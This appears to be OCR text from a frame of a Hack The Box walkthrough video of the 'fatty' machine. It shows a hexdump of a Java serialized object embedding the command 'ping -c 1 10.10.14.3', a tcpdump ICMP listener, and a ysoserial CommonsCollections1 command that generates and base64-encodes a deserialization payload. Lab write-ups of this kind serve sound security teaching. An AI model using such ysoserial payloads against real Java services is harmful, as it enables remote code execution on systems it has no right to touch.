 Applications Places System HTB VPN: eu-mod-2 (10.10.14.3) [ ms] Wed Aug 5
15:11
root@gibson
File Edit View Search Terminal Help
00000410: 7571 007e 001b 0000 0002 7075 7100 7e00  uq.~......puq.~.
00000420: 1b00 0000 0074 0006 696e 766f 6b65 7571  .....t..invokeuq
00000430: 007e 001e 0000 0002 7672 0010 6a61 7661  .~......vr..java
00000440: 2e6c 616e 672e 4f62 6a65 6374 0000 0000  .lang.Object....
00000450: 0000 0000 0000 0078 7076 7100 7e00 1b73  .......xpvq.~..s
00000460: 7100 7e00 1675 7200 135b 4c6a 6176 612e  q.~..ur..[Ljava.
00000470: 6c61 6e67 2e53 7472 696e 673b add2 56e7  lang.String;..V.
00000480: e91d 7b47 0200 0078 7000 0000 0174 0014  ..{G...xp....t..
00000490: 7069 6e67 202d 6320 3120 3130 2e31 302e  ping -c 1 10.10.
000004a0: 3134 2e33 7400 0465 7865 6375 7100 7e00  14.3t..execuq.~.
000004b0: 1e00 0000 0171 007e 0023 7371 007e 0011  .....q.~.#sq.~..
000004c0: 7372 0011 6a61 7661 2e6c 616e 672e 496e  sr..java.lang.In
000004d0: 7465 6765 7212 e2a0 a4f7 8187 3802 0001  teger.......8...
000004e0: 4900 0576 616c 7565 7872 0010 6a61 7661  I..valuexr..java
000004f0: 2e6c 616e 672e 4e75 6d62 6572 86ac 951d  .lang.Number....
00000500: 0b94 e08b 0200 0078 7000 0000 0173 7200  .......xp....sr.
00000510: 116a 6176 612e 7574 696c 2e48 6173 684d  .java.util.HashM
00000520: 6170 0507 dac1 c316 60d1 0300 0246 000a  ap......`....F..
00000530: 6c6f 6164 4661 6374 6f72 4900 0974 6872  loadFactorI..thr
00000540: 6573 686f 6c64 7870 3f40 0000 0000 0000  esholdxp?@......
00000550: 7708 0000 0010 0000 0000 7878 7672 0012  w.........xxvr..
00000560: 6a61 7661 2e6c 616e 672e 4f76 6572 7269  java.lang.Overri
00000570: 6465 0000 0000 0000 0000 0000 0078 7071  de...........xpq
00000580: 007e 003a  .~.:
┌─[eu-mod-2]─[10.10.14.3]─[ippsec@parrot]─[~/htb/fatty]
└──╼ [★]$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
^[[C^C
0 packets captured
0 packets received by filter
0 packets dropped by kernel
┌─[eu-mod-2]─[10.10.14.3]─[ippsec@parrot]─[~/htb/fatty]
└──╼ [★]$ java -jar ~/Downloads/ysoserial-master-30099844c6-1.jar CommonsCollections1 'ping -c 1 10.10.14.3'|base64
[0] 0:bash  1:SOCAT- 2:bash*Z "parrot" 15:11 05-Aug-20